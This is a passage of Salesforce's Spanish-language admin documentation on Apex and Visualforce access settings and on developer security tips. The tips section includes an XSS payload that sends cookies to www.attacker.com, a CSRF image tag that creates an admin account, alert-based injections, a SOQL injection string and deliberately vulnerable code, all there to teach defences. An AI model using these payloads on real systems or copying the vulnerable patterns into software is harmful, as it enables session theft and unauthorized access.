Para establecer la seguridad de clase de Apex:

**•** "Apex de autor" Y

"Personalizar aplicación"

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

### PERMISOS DE USUARIO

Para establecer la seguridad de clase de Apex: **•** "Apex de autor"

Y

"Personalizar aplicación"

### <span id="page-5159-0"></span>Configuración de acceso a la clase de Apex desde los conjuntos de permisos

Puede especificar qué métodos de una clase de Apex de nivel superior se pueden ejecutar para un conjunto de permisos. Estas configuraciones sólo son aplicables a los métodos de clase de Apex como métodos de servicio Web o cualquier método utilizado en un controlador de Visualforce personalizado o en una extensión de controlador aplicada a una página de Visualforce. Los desencadenadores siempre activan eventos de desencadenador (como insert o update) independientemente de la configuración del permiso.

- **1.** En Configuración, ingrese *Conjuntos de permisos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Conjuntos de permisos**.
- **2.** Seleccione un conjunto de permisos.
- **3.** Haga clic en **Acceso a la clase de Apex**.
- **4.** Haga clic en **Modificar**.
- **5.** Seleccione las clases de Apex que quiere activar desde la lista de clases de Apex disponibles y haga clic en **Añadir**, o seleccione las clases de Apex que quiere desactivar la lista de clases de Apex activadas y haga clic en **Eliminar**.
- **6.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

<span id="page-5159-1"></span>[Establecer el acceso a clase de Apex desde la página de lista de clase](#page-5158-1) [Establecer el acceso a clase de Apex desde la página de detalles de clase](#page-5158-0) [Configurar el acceso a la clase de Apex desde los perfiles](#page-5159-1)

### Configurar el acceso a la clase de Apex desde los perfiles

Especifique qué métodos de una clase de Apex de nivel superior se pueden ejecutar para un perfil.

Estas configuraciones solo se aplican a métodos de clase de Apex. Por ejemplo, aplique la configuración a métodos de servicio Web o cualquier método utilizado en un controlador personalizado de Visualforce o en una extensión de controlador aplicada a una página de Visualforce. Los desencadenadores siempre activan eventos de desencadenador (como insert o update) independientemente de la configuración del perfil.

- **1.** En Configuración, ingrese *Perfiles* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles**.
- **2.** Seleccione un perfil y haga clic en su nombre.
- **3.** En la página o lista relacionada Acceso a clase de Apex, haga clic en **Modificar**.
- **4.** Seleccione las clases de Apex que desea activar en la lista Perfiles disponibles y haga clic en la lista Clases de Apex disponibles y haga clic en **Agregar**. Otra opción consiste en seleccionar clases de Apex que desea activar en la lista Clases de Apex activadas y haga clic en **Eliminar**.
- **5.** Haga clic en **Guardar**.

### CONSULTE TAMBIÉN

[Establecer el acceso a clase de Apex desde la página de lista de clase](#page-5158-1) [Establecer el acceso a clase de Apex desde la página de detalles de clase](#page-5158-0) [Configuración de acceso a la clase de Apex desde los conjuntos de permisos](#page-5159-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Performance Edition**, **Unlimited Edition**, **Developer Edition**, **Enterprise Edition** y **Database.com Edition**

### PERMISOS DE USUARIO

Para editar la configuración de acceso de clases Apex:

**•** "Gestionar perfiles y conjuntos de permisos"

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Performance Edition**, **Unlimited Edition**, **Developer Edition**, **Enterprise Edition** y **Database.com Edition**

### PERMISOS DE USUARIO

Para modificar los perfiles:

**•** "Gestionar perfiles y conjuntos de permisos"

### <span id="page-5160-0"></span>Crear motivos de colaboración de Apex

Cuando cree colaboración gestionada por Apex, cree motivos de colaboración de Apex para objetos personalizados individuales para indicar la razón por la que se implementó, simplificar la codificación necesaria para actualizar y eliminar registros de colaboración y compartir un registro varias veces con el mismo usuario o grupo utilizando diferentes motivos de colaboración de Apex.



Nota: Para obtener más información sobre la colaboración gestionada por Apex, consulte la [Guía del desarrollador del código Apex de Force.com](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/) .

Salesforce muestra los motivos de colaboración de Apex en la columna Motivo cuando visualice la colaboración de un registro de objeto personalizado en la interfaz del usuario. Esto permite a usuarios y administradores comprender el objetivo de la colaboración.

Cuando trabaje con motivos de colaboración de Apex, tenga en cuenta lo siguiente:

- **•** Sólo los usuarios con el permiso "Modificar todos los datos" pueden agregar, modificar o eliminar la colaboración que utiliza un motivo de colaboración de Apex.
- **•** La eliminación de un motivo de colaboración de Apex eliminará también toda la colaboración del objeto que utiliza ese motivo.
- **•** Puede crear hasta 10 motivos de colaboración de Apex por objeto personalizado.
- **•** Puede crear motivos de colaboración de Apex utilizando la API de metadatos.

Para crear un motivo de colaboración de Apex:

**1.** Desde la configuración de gestión del objeto personalizado, haga clic en **Nuevo** en la lista relacionada Motivos de colaboración de Apex.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

### PERMISOS DE USUARIO

Para crear motivos de colaboración de Apex:

**•** "Apex de autor"

Para visualizar motivos de colaboración de Apex:

- **•** "Ver parámetros y configuración"
- 2. Ingrese una etiqueta para el motivo de colaboración de Apex: La etiqueta se mostrará en la columna Motivo cuando visualice la colaboración de un registro en la interfaz de usuario. La etiqueta también está activada para la traducción a través del Sistema de traducción.
- **3.** Ingrese un nombre para el motivo de colaboración de Apex: El nombre se utiliza para hacer referencia al motivo cuando se utiliza la API y Apex. Este nombre sólo puede incluir guiones bajos y caracteres alfanuméricos y debe ser exclusivo de su organización. Debe comenzar por una letra, no terminar con un guión bajo y no contener espacios ni dos guiones bajos consecutivos.
- **4.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Calcular de nuevo la colaboración gestionada por Apex](#page-5161-0) [Configuración de gestión de búsqueda de objetos](#page-3968-0)

### <span id="page-5161-0"></span>Calcular de nuevo la colaboración gestionada por Apex

Importante: Cuando empaquete objetos personalizados, tenga en cuenta que los nuevos cálculos de colaboración de Apex también se incluyen y pueden impedir que se instale el paquete.

Los desarrolladores pueden escribir clases de Apex por lotes que vuelvan a calcular la colaboración gestionada por Apex para un objeto personalizado específico. Puede asociar estas clases con un objeto personalizado en su página de detalles y ejecutarlos si un problema de bloqueo evita que Apex permita el acceso a un usuario tal y como se define en la lógica de la aplicación. Los nuevos cálculos de colaboración de Apex también son útiles para resolver problemas de visibilidad debidos a errores de codificación. Por ejemplo, si un desarrollador corrige un error de codificación que impidió que algunos usuarios accedieran a registros que deberían ver, puede que la corrección sólo afecte a los registros creados tras la actualización de código. Para asegurar que la corrección se aplica también a registros existentes, el desarrollador puede ejecutar un nuevo cálculo de colaboración de Apex que valide la colaboración en todos los registros.

Puede ejecutar nuevos cálculos de colaboración de Apex desde la página de detalles de un objeto personalizado. También puede ejecutarlos programáticamente mediante el método Database.executeBatch. Además, Salesforce ejecuta automáticamente clases de nuevo cálculo de Apex definidas para un objeto personalizado cada vez que se actualiza el nivel de acceso predeterminado de toda la organización a ese objeto personalizado.

Nota: Salesforce calcula automáticamente de nuevo la colaboración de todos los registros de un objeto cuando cambia su nivel de acceso predeterminado de colaboración de toda la organización. El nuevo cálculo incluye acceso garantizado mediante reglas de colaboración. Además, todos los tipos de colaboración se eliminan si el acceso que otorgan es redundante. Por ejemplo, la colaboración manual que otorga acceso de Sólo lectura a un usuario se elimina cuando el modelo de colaboración del objeto cambia de Privado a Sólo lectura pública.

Para obtener más información acerca de la creación de la colaboración gestionada por Apex y las clases de nuevo cálculo, consulte la [Guía del desarrollador del código Apex de Force.com](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/) .

Para asociar una clase de nuevo cálculo de colaboración gestionada por Apex a un objeto personalizado:

- **1.** DEsde la configuración de gestión del objeto personalizado, vaya a Nuevo cálculo de colaboración de Apex.
- **2.** Seleccione la clase de Apex que vuelve a calcular la colaboración de Apex para este objeto. La clase que seleccione debe implementar la interfaz Database. Batchable. No se puede asociar la misma clase de Apex varias veces con el mismo objeto personalizado.

#### **3.** Haga clic en **Guardar**.

Para ejecutar un nuevo cálculo de colaboración de Apex, desde la configuración de gestión de un objeto personalizado, vaya a Nuevo cálculo de colaboración de Apex y, a continuación, haga clic en **Nuevo**.

Cuando trabaje con nuevos cálculos de colaboración de Apex, tenga en cuenta lo siguiente.

- **•** El código Apex que extiende el nuevo cálculo de colaboración puede procesar hasta un máximo de cinco millones de registros. Si este código de Apex afecta a más de cinco millones de registros, el trabajo falla de inmediato.
- **•** Puede monitorear el estado de los nuevos cálculos de colaboración de Apex en la cola de trabajos de Apex.
- **•** Puede asociar hasta un máximo de cinco nuevos cálculos de colaboración de Apex por objeto personalizado.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

### PERMISOS DE USUARIO

Para asociar una clase de nuevo cálculo de colaboración gestionada por Apex:

**•** "Apex de autor"

Para ejecutar un nuevo cálculo de colaboración gestionada por Apex:

**•** "Apex de autor"  $\Omega$ 

"Gestionar colaboración"

**•** No puede asociar nuevos cálculos de colaboración de Apex con objetos estándar.

#### CONSULTE TAMBIÉN

[Crear motivos de colaboración de Apex](#page-5160-0) [Configuración de gestión de búsqueda de objetos](#page-3968-0)

# <span id="page-5162-0"></span>Seguridad de Visualforce

### Seguridad de página de Visualforce

Puede especificar los usuarios que pueden ejecutar una página concreta de Visualforce en función de su perfil o de un conjunto de permisos asociado.

El permiso de una página de Visualforce se selecciona solamente en el nivel superior. Una vez que los usuarios pueden acceder a una página, pueden ejecutar todo el Apex asociado con la página. Incluye:

- **•** El controlador de la página y cualquier clase de Apex activada desde la clase del controlador.
- **•** Cualquier clase de extensión de la página y cualquier Apex activada desde una extensión.
- **•** Cualquier clase de Apex asociada con componentes personalizados de la página.
- **•** Cualquier clase asociada con la página a través del uso de apex:include o apex:composition.

Por ejemplo, si una página A depende de un controlador que activa una clase B de Apex y un usuario sólo tiene acceso a la clase A pero no a la clase B, el usuario puede ejecutar el código en la página A. Del mismo modo, si una página de Visualforce utiliza un componente personalizado con un

controlador asociado, sólo se comprueba la seguridad del controlador asociado con la página, no el controlador asociado con el componente.

Puede establecer la seguridad de página de Visualforce desde:

- **•** Una definición de página de Visualforce
- **•** Conjuntos de permisos
- **•** Perfiles

Si los usuarios tienen el permiso "Personalizar aplicación", pueden acceder a todas las páginas de Visualforce en la organización asociada. No obstante, aún pueden tener restricciones relacionadas con las clases de Apex. El permiso "Personalizar aplicación" no permite a los usuarios ignorar estas restricciones en una página de Visualforce a no ser que tengan acceso a la página Visualforce.

Además, para incluir Apex en una página, los usuarios deben tener el permiso "Apex de autor" o acceder a la clase de Apex.

Nota: Las organizaciones con Force.com Sites o portales de clientes pueden activar las páginas de Visualforce asignándolas a los perfiles de los usuarios o activándolas para todo el sitio.

#### CONSULTE TAMBIÉN

[Sugerencias de seguridad para el desarrollo de Apex y Visualforce](#page-5164-0)

<https://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/>

- [Configuración de la seguridad de página de Visualforce desde una definición de página.](#page-5163-0)
- [Configuración de la seguridad de página de Visualforce desde los conjuntos de permisos](#page-5163-1)
- [Configurar la seguridad de página de Visualforce desde los perfiles](#page-5164-1)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### <span id="page-5163-0"></span>Configuración de la seguridad de página de Visualforce desde una definición de página.

- **1.** En Configuración, ingrese *Páginas de Visualforce* en el cuadro Búsqueda rápida y, a continuación, seleccione **Páginas de Visualforce.**
- **2.** Junto al nombre de la página que desea restringir, haga clic en **Seguridad**.
- **3.** Seleccione los perfiles que desea activar en la lista Perfiles disponibles y haga clic en **Agregar**.
- **4.** Seleccione los perfiles que desea desactivar en la lista Perfiles activados y haga clic en **Quitar**.
- **5.** Haga clic en **Guardar**.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para establecer la seguridad de página deVisualforce:

**•** "Gestionar perfiles y conjuntos de permisos" Y

"Personalizar aplicación"

### <span id="page-5163-1"></span>Configuración de la seguridad de página de Visualforce desde los conjuntos de permisos

- **1.** En Configuración, ingrese *Conjuntos de permisos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Conjuntos de permisos**.
- **2.** Seleccione un conjunto de permisos.
- **3.** Haga clic en **Acceso a la página de Visualforce**.
- **4.** Haga clic en **Modificar**.
- **5.** Seleccione las páginas de Visualforce que quiera activar desde la lista Páginas de Visualforce disponibles y haga clic en **Agregar**, o seleccione las páginas de Visualforce que quiera desactivar desde la lista Páginas de Visualforce activadas y haga clic en **Eliminar**.
- **6.** Haga clic en **Guardar**.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para modificar la configuración de acceso a la página de Visualforce:

**•** "Gestionar perfiles y conjuntos de permisos"

### <span id="page-5164-1"></span>Configurar la seguridad de página de Visualforce desde los perfiles

Establezca la seguridad de Visualforce directamente desde un perfil para proporcionar a los usuarios de ese perfil el acceso a la página especificada de Visualforce.

- **1.** En Configuración, ingrese *Perfiles* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles**.
- **2.** Haga clic en el nombre del perfil que desea modificar.
- **3.** Vaya a la página Acceso a la página de Visualforce o la lista relacionada y haga clic en **Modificar**.
- **4.** Seleccione las páginas de Visualforce que desea activar en la lista Perfiles disponibles y haga clic en la lista Páginas de Visualforce disponibles y haga clic en **Agregar**. También puede seleccionar las páginas de Visualforce que desea desactivar en la lista Páginas de Visualforce activadas y haga clic en **Agregar**.
- **5.** Haga clic en **Guardar**.

# <span id="page-5164-0"></span>Sugerencias de seguridad para el desarrollo de Apex y Visualforce

Comprender y estar vigilante frente a vulnerabilidades cuando desarrolla aplicaciones personalizadas.

### Concepto de seguridad

La potente combinación de las páginas Apex y Visualforce permite a los desarrolladores de Force.com ofrecer funciones personalizadas y lógica de negocio a Salesforce o crear un producto completamente nuevo e independiente que se ejecuta en la plataforma Force.com. Sin embargo, como con cualquier lenguaje de programación, los desarrolladores deben ser conscientes de posibles riesgos relacionados con la seguridad.

Salesforce ha incorporado varias funciones de seguridad en la plataforma Force.com. Sin embargo, los desarrolladores menos cuidadosos pueden omitir las defensas predefinidas en muchos casos y exponer a sus aplicaciones y sus clientes a riesgos de seguridad. Muchos de los errores de codificación que un desarrollador puede cometer en la plataforma Force.com son similares a las vulnerabilidades de seguridad de aplicaciones Web, mientras que otras son exclusivas de Apex.

Para certificar una aplicación para AppExchange, es importante que los desarrolladores conozcan y comprendan los fallos de seguridad que se describen aquí. Para obtener más información, consulte la página de recursos de seguridad de Force.com de Desarrolladores de Salesforce en <https://developer.salesforce.com/page/Security>.

CONSULTE TAMBIÉN [Gestionar versiones](#page-5499-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para establecer la seguridad de página de Visualforce:

**•** "Gestionar perfiles y conjuntos de permisos"

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Visualforce no está disponible en **Database.com**.

### Cross-Site Scripting (XSS)

Los ataques de cross-site scripting (XSS) incluyen una amplia gama de ataques en los que en una aplicación Web se incrustan HTML o secuencias de comando dañinas en el lado del cliente. La aplicación Web incluye una secuencia de código dañina en una respuesta a un usuario de la aplicación Web. El usuario se convierte en víctima del ataque sin saberlo. El atacante ha utilizado la aplicación Web como intermediaria del ataque, aprovechando que la víctima confía en ella. La mayoría de las aplicaciones que muestran páginas Web dinámicas sin validar adecuadamente los datos que pueden ser vulnerables. Los ataques contra sitios Web son muy fáciles si se pretende que la entrada de un usuario se muestre a otro usuario. Algunas posibilidades obvias incluyen sitios Web de boletines de noticias o de comentarios de usuarios, noticias o archivos comprimidos de email.

Por ejemplo, suponga que se incluye la siguiente secuencia de comando en una página de Force.com utilizando un componente de secuencia de comando, un evento on \* o una página de Visualforce.

```
<script>var foo = '{!$CurrentPage.parameters.userparam}';script>var foo =
'{!$CurrentPage.parameters.userparam}';</script>
```
Este bloque de secuencias de comandos inserta en la página el valor de userparam proporcionado por el usuario. El atacante puede ingresar el siguiente valor de userparam:

1';document.location='http://www.attacker.com/cgi-bin/cookie.cgi?'%2Bdocument.cookie;var%20foo='2

En este caso, todas las cookies de la página actual se envían a www.attacker.com como la cadena de la consulta en la solicitud de la secuencia de comandos de cookie.cgi. En este punto, el atacante tiene la cookie de la sesión de la víctima y se puede conectar a la aplicación Web como si fuera la víctima.

El atacante puede publicar código dañino utilizando información de un sitio Web o de email. Los usuarios de la aplicación Web no sólo verán la entrada del atacante, sino que pueden ejecutar la secuencia de comandos del atacante con su navegador en un contexto de confianza. De esta forma, el atacante puede realizar una amplia variedad de ataques contra la víctima. Estos ataques varían desde simples acciones como abrir y cerrar ventanas, a ataques más graves como el robo de datos o de cookies de sesión, lo que permite al atacante tener acceso completo a la sesión de la víctima.

Para obtener más información sobre este tipo de ataque en general, consulte los siguientes artículos:

- [http://www.owasp.org/index.php/Cross\\_Site\\_Scripting](http://www.owasp.org/index.php/Cross_Site_Scripting)
- **•** <http://www.cgisecurity.com/xss-faq.html>
- **•** [http://www.owasp.org/index.php/Testing\\_for\\_Cross\\_site\\_scripting](http://www.owasp.org/index.php/Testing_for_Cross_site_scripting)
- **•** <http://www.google.com/search?q=cross-site+scripting>

En la plataforma Force.com existen varias defensas anti XSS en marcha. Por ejemplo, Salesforce ha implementado filtros que eliminan caracteres dañinos en la mayoría de métodos de salida. Para el desarrollador que utiliza clases estándar y métodos de salida, las amenazas de los fallos de XSS se han mitigado en gran medida. Sin embargo, un desarrollador creativo puede encontrar formas de omitir los controles predeterminados de manera intencionada o accidental. Las siguientes secciones muestran dónde existen protecciones y dónde no.

#### Protección existente

Todos los componentes estándar de Visualforce, que comienzan por  $\langle a \rangle$  tienen filtros anti XSS activados. Por ejemplo, el siguiente código es normalmente vulnerable a un ataque XSS porque devuelve las entradas y salidas al usuario, pero la etiqueta <apex:outputText> es segura. Todos los caracteres que parecen ser etiquetas HTML se convierten a su formato literal. Por ejemplo, el carácter  $\le$  se convierte a  $\&1$ t; para que se muestre un literal  $\le$  en la pantalla del usuario.

```
<apex:outputText>
    {!$CurrentPage.parameters.userInput}
</apex:outputText>
```
Desactivación de exclusión en etiquetas de Visualforce

Por defecto, casi todas las etiquetas de Visualforce excluyen los caracteres vulnerables a XSS. Es posible desactivar este comportamiento definiendo el atributo opcional escape="false". Por ejemplo, la siguiente salida es vulnerable a ataques XSS:

<apex:outputText escape="false" value="{!\$CurrentPage.parameters.userInput}" />

Elementos de programación no protegidos de XSS

Los siguientes elementos no tienen protecciones contra XSS incorporadas, por lo que debe tener especial cuidado cuando utilice estas etiquetas y objetos. Se debe a que los elementos deberían permitir al desarrollador personalizar la página insertando secuencias de comandos. No tiene sentido incluir filtros anti XSS en comandos que se añaden de manera intencionada a la página.

#### **JavaScript personalizado**

Si crea sus propios comandos de JavaScript, la plataforma Force.com no puede protegerle. Por ejemplo, el siguiente código es vulnerable a XSS si se utiliza en JavaScript.

```
<script>
    var foo = location.search;
    document.write(foo);
</script>
```
#### **<apex:includeScript>**

El componente <apex:includeScript> de Visualforce le permite incluir una secuencia de comandos personalizada en la página. En estos casos, asegúrese de validar que el contenido es seguro y no incluye datos proporcionados por el usuario. Por ejemplo, el siguiente miniprograma es muy vulnerable ya que incluye una entrada proporcionada por el usuario como el valor del texto de la secuencia de comandos. El valor que proporciona la etiqueta es una URL que debe incluir JavaScript. Si un atacante puede proporcionar datos arbitrarios a este parámetro (como en el siguiente ejemplo), pueden dirigir potencialmente a la víctima a incluir cualquier archivo JavaScript desde cualquier otro sitio Web.

<apex:includeScript value="{!\$CurrentPage.parameters.userInput}" />

#### Etiquetas de fórmula

La sintaxis general de estas etiquetas es:{!FUNCTION()} o {!\$OBJECT.ATTRIBUTE}. Por ejemplo, si un desarrollador quiere incluir un Id. de sesión de usuario en un vínculo, puede crear el siguiente vínculo utilizando la siguiente sintaxis:

#### <a

href="http://partner.domain.com/integration/?sid={!\$Api.Session\_ID}&server={!\$Api.Partner\_Server\_URL\_130}"> Go to portal</a>

Que produce un resultado similar al siguiente:

<a

href="http://partner.domain.com/integration/?sid=4f0900D30000000Jsbi%21AQoAQNYaPnVyd\_6hNdIxXhzQTMaa SlYiOfRzpM18huTGN3jC0O1FIkbuQRwPc9OQJeMRm4h2UYXRnmZ5wZufIrvd9DtC\_ilA&server=https://na1.salesforce.com /services/Soap/u/13.0/4f0900D30000000Jsbi">Go to portal</a>

Las expresiones de fórmula pueden ser llamadas de funciones o incluir información sobre objetos de plataforma, un entorno de usuario, entorno de sistema y el entorno de la solicitud. Una característica importante de estas expresiones es que los datos no se excluyen durante el procesamiento. Como las expresiones se procesan en el servidor, no es posible excluir datos procesados en el cliente utilizando JavaScript u otra tecnología del lado del cliente. Pueden producirse situaciones potencialmente peligrosas si la expresión de la fórmula hace referencia a datos ajenos al sistema (potencialmente hostiles o datos editables) y la expresión no se incluye en una función para

excluir la salida durante el procesamiento. Una vulnerabilidad común se crea utilizando la expresión { ! \$Request.\*} para acceder a los parámetros de la solicitud.

```
<html><head>
        <title>{!$Request.title}</title>
   </head>
    <body>Hello world!</body>
</html>
```
Desafortunadamente, la etiqueta {! \$Request.title} sin escape también produce una vulnerabilidad XSS. Por ejemplo, la solicitud:

http://example.com/demo/hello.html?title=Adios%3C%2Ftitle%3E%3Cscript%3Ealert('xss')%3C%2Fscript%3E

produce la salida:

```
<html><head><title>Adios</title><script>alert('xss')</script></title></head><body>Hello</
world!</body></html>
```
El mecanismo estándar para la exclusión del lado del servidor es la etiqueta de fórmula SUBSTITUTE(). Teniendo en cuenta la ubicación de la expresión {!\$Request.\*} en el ejemplo, el ataque anterior se podría evitar utilizando las siguientes llamadas anidadas SUBSTITUTE().

```
<html><head>
       <title>{! SUBSTITUTE(SUBSTITUTE($Request.title,"<","<"),">",">")}</title>
   </head>
   <body>Hello world!</body>
</html>
```
Dependiendo de la ubicación de la etiqueta y del uso de los datos, los dos caracteres que necesitan excluirse y sus equivalente excluidos pueden variar. Por ejemplo, esta declaración:

```
<script>var ret = "{!$Request.retURL}";script>var ret = "{!$Request.retURL}";</script>
```
requiere que el carácter entre comillas se excluya con esta URL codificada equivalente de %22 en lugar de la HTML excluida ", ya que probablemente se utilice como vínculo. Por otra parte, la declaración:

```
http://example.com/demo/redirect.html?retURL= foo%22%3Balert('xss')%3B%2F%2F
```
da como resultado:

<script>var ret = "foo";alert('xss');//";</script>

Además, la variable ret puede necesitar exclusiones adicionales del lado del cliente después en la página si se utiliza de manera que pueda causar que se interpreten los caracteres de control HTML.

Las etiquetas de fórmula también se pueden utilizar para incluir datos de objetos de plataforma. Aunque los datos se toman directamente de la organización del usuario, se deben excluir antes para evitar que los usuarios ejecuten el código en el contexto de otros usuarios (potencialmente aquellos con los mayores niveles de privilegios). Aunque estos tipos de ataques deben ejecutarlos usuarios de la misma organización, afectan a las funciones de los usuarios de la organización y reducen la integridad de los registros de control. Además, muchas organizaciones contienen datos que se han importado de fuentes externas y es posible que no se hayan filtrado en busca de contenido dañino.

### Cross-Site Request Forgery (CSRF)

Cross-Site Request Forgery (CSRF) tienen más que ver con fallos de defensa que con defectos de programación. La forma más fácil de describir el CSRF es con un sencillo ejemplo. Un atacante tiene una página Web en www.attacker.com. Puede ser cualquier página Web, incluyendo una que proporcione servicios o información valiosos que atraigan el tráfico hacia el sitio. En cualquier parte de la página del atacante habrá una etiqueta HTML con la siguiente apariencia:

```
<img
```

```
src="http://www.yourwebpage.com/yourapplication/createuser?email=attacker@attacker.com&type=admin....."
height=1 width=1 />
```
En otras palabras, la página del atacante contiene una URL que ejecuta una acción en el sitio Web de la víctima. Si el usuario sigue registrado en la página Web de la víctima mientras visita la página Web del atacante, la URL se recupera y se ejecutan las acciones definidas. Este ataque se producirá porque el usuario sigue autenticado en la página Web de la víctima. Se trata de un ejemplo muy simple y el atacante puede ser más creativo si utiliza secuencias de comando para generar la solicitud de devolución de llamada o utilizar ataques CSRF contra sus métodos de AJAX.

Para obtener más información al respecto y sobre las defensas tradicionales, consulte los siguientes artículos:

- **•** [http://www.owasp.org/index.php/Cross-Site\\_Request\\_Forgery](http://www.owasp.org/index.php/Cross-Site_Request_Forgery)
- **•** <http://www.cgisecurity.com/csrf-faq.html>
- **•** <http://shiflett.org/articles/cross-site-request-forgeries>

En la plataforma Force.com, Salesforce ha implementado un token anti CSRF para evitar este ataque. Cada página incluye una cadena aleatoria de caracteres como un campo de formulario oculto. La próxima vez que se cargue la página, la aplicación comprueba la validez de esta cadena de caracteres y no ejecuta el comando salvo que el valor coincida con el valor esperado. Esta función le protege cuando utilice todos los controladores y métodos estándar.

De nuevo, el desarrollador puede omitir las defensas predefinidas sin considerar el riesgo. Por ejemplo, suponga que tiene un controlador personalizado desde donde toma el Id. de objeto como parámetro de entrada y utiliza ese parámetro en una llamada SOQL. Considere el siguiente miniprograma de código.

```
<apex:page controller="myClass" action="{!init}"</apex:page>
public class myClass {
 public void init() {
   Id id = ApexPages.currentPage().getParameters().get('id');
   Account obj = [select id, Name FROM Account WHERE id = :id];
   delete obj;
   return ;
  }
}
```
En este caso, el desarrollador ha omitido los controles anti CSRF sin saberlo desarrollando su propio método de acción. El parámetro id se lee y se utiliza en el código. El token anti CSRF no se lee ni se valida. Una página Web del atacante puede haber enviado al usuario a esta página utilizando un ataque CSRF y proporcionar el valor que desee para el parámetro id.

No hay defensas predefinidas para este tipo de situaciones, por lo que los desarrolladores deben tener cuidado a la hora de escribir páginas que desarrollen acciones basadas en parámetros proporcionados por el cliente como la variable id en el ejemplo anterior. Una posible solución temporal es insertar una página de confirmación intermedia antes de realizar la acción, para comprobar si que el usuario pretendía acceder a la página. Entre otras soluciones se incluyen reducir el tiempo de inactividad de la sesión en la organización y acostumbrar a los usuarios a que cierren su sesión activa y no utilicen su navegador para visitar otros sitios mientras están autenticados.

### Inyección SOQL

En otros lenguajes de programación, el fallo anterior se conoce como inyección SQL. Apex no utiliza SQL, sino que utiliza su propio lenguaje de consulta de base de datos, SOQL. SOQL es mucho más simple y con menos funcionalidades que SQL. Por lo tanto, los riesgos de SOQL son mucho menores que los de SQL, pero los ataques son casi idénticos a los de inyección SQL tradicional. En resumen, inyección SQL/SOQL implica entradas proporcionadas por el usuario y el uso de estos valores en una consulta SOQL dinámica. Si la entrada no está validada, puede incluir comandos SOQL que modifiquen la declaración SOQL y engañen a la aplicación para que ejecute los comandos no deseados.

Para obtener más información sobre ataques de inyección SQL, consulte:

- **•** [http://www.owasp.org/index.php/SQL\\_injection](http://www.owasp.org/index.php/SQL_injection)
- **•** [http://www.owasp.org/index.php/Blind\\_SQL\\_Injection](http://www.owasp.org/index.php/Blind_SQL_Injection)
- **•** [http://www.owasp.org/index.php/Guide\\_to\\_SQL\\_Injection](http://www.owasp.org/index.php/Guide_to_SQL_Injection)
- **•** <http://www.google.com/search?q=sql+injection>

Vulnerabilidades de inyección SOQL en Apex

A continuación se incluye un ejemplo de código de Apex y Visualforce vulnerable a inyección SOQL.

```
<apex:page controller="SOQLController" >
   <apex:form>
       <apex:outputText value="Enter Name" />
       <apex:inputText value="{!name}" />
       <apex:commandButton value="Query" action="{!query}" />
   </apex:form>
</apex:page>
public class SOQLController {
   public String name {
       get { return name;}
       set { name = value; }
   }
   public PageReference query() {
       String qryString = 'SELECT Id FROM Contact WHERE ' +
            '(IsDeleted = false and Name like \'%' + name + '%\')';
       queryResult = Database.query(qryString);
       return null;
   }
}
```
Se trata de un ejemplo muy simple, pero muy ilustrativo de la lógica. El código intenta buscar los contactos que no se han eliminado. El usuario proporciona un valor de entrada denominado name. El valor puede ser cualquiera que proporcione el usuario y no se valida nunca. La consulta SOQL se crea de forma dinámica y se ejecuta con el método Database. query. Si el usuario proporciona un valor válido, la declaración se ejecuta como se esperaba:

```
// User supplied value: name = Bob
// Query string
SELECT Id FROM Contact WHERE (IsDeleted = false and Name like '%Bob%')
```
Sin embargo, si el usuario proporcionara un valor no esperado como:

```
// User supplied value for name: test%') OR (Name LIKE '
```
en ese caso, la consulta es:

SELECT Id FROM Contact WHERE (IsDeleted = false AND Name LIKE '%test%') OR (Name LIKE '%')

Ahora, los resultados muestran todos los contactos, no sólo los que se eliminan. Una vulnerabilidad de inyección SOQL se puede utilizar para modificar la lógica prevista de cualquier consulta vulnerable.

Defensas de inyección SOQL

Para evitar un ataque de inyección SOQL, evite utilizar consultas SOQL dinámicas. En su lugar, utilice consultas estáticas y variables de vinculación. El ejemplo vulnerable anterior se podría reescribir utilizando SOQL estática como la siguiente:

```
public class SOQLController {
    public String name {
        get { return name;}
        set { name = value;}
    }
    public PageReference query() {
        String queryName = \frac{1}{6}' + name + \frac{1}{6}';
        queryResult = [SELECT Id FROM Contact WHERE
           (IsDeleted = false and Name like :queryName)];
        return null;
    }
}
```
Si debe utilizar SOQL dinámica, utilice el método escapeSingleQuotes para depurar las entradas proporcionadas por el usuario. Este método añade el carácter de escape (\) a todas las comillas simples de una cadena procedente del usuario. Este método garantiza que todas las comillas simples se consideren cadenas de cierre, en lugar de comandos de base de datos.

#### Control de acceso a los datos

